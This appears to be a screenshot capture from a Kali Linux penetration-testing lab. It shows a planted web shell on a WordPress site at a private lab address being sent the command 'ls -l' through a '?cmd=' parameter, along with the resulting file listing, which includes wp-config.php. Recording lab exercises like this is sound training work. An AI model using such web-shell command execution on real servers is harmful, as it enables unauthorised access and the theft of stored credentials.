 192.168.56.101/backup_wordpress/?cmd=ls -l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
total 184
-rw-r--r-- 1 www-data www-data 418 Sep 24 2013 index.php
-rw-r--r-- 1 www-data www-data 19935 Mar 5 2016 license.txt
-rw-r--r-- 1 www-data www-data 7358 Dec 6 2015 readme.html
-rw-r--r-- 1 www-data www-data 5032 Jan 27 2016 wp-activate.php
drwxr-xr-x 9 www-data www-data 4096 Apr 12 2016 wp-admin
-rw-r--r-- 1 www-data www-data 364 Dec 19 2015 wp-blog-header.php
-rw-r--r-- 1 www-data www-data 1476 Jan 30 2016 wp-comments-post.php
-rw-r--r-- 1 www-data www-data 2853 Dec 16 2015 wp-config-sample.php
-rwxr-xr-x 1 www-data www-data 2930 Mar 7 2018 wp-config.php
drwxr-xr-x 6 www-data www-data 4096 May 10 06:34 wp-content
-rw-r--r-- 1 www-data www-data 3286 May 24 2015 wp-cron.php
drwxr-xr-x 16 www-data www-data 12288 Apr 12 2016 wp-includes
-rw-r--r-- 1 www-data www-data 2380 Oct 24 2013 wp-links-opml.php
-rw-r--r-- 1 www-data www-data 3316 Nov 5 2015 wp-load.php
-rw-r--r-- 1 www-data www-data 33837 Mar 5 2016 wp-login.php
-rw-r--r-- 1 www-data www-data 7887 Oct 6 2015 wp-mail.php
-rw-r--r-- 1 www-data www-data 13106 Feb 17 2016 wp-settings.php
-rw-r--r-- 1 www-data www-data 28624 Jan 27 2016 wp-signup.php
-rw-r--r-- 1 www-data www-data 4035 Nov 30 2014 wp-trackback.php
-rw-r--r-- 1 www-data www-data 3061 Oct 2 2015 xmlrpc.php